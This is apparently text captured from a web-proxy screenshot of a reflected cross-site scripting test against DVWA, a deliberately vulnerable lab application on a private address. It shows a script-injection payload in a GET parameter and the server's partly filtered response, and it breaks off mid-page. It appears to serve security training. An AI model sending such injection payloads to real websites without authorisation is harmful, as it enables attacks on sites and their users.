 Go Cancel < > Target: http://192.168.56.11
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=name%3Cscript%3Ealert%28%22
XSS%22%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=sad2l9s68je3bd4ds9miq0ms17;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit"
value="Submit">
</form>
<pre>Hello namealert("XSS")</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a